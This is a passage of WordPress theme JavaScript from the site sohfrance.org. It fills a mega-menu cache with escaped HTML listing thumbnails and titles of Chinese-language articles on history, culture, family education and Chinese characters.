title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 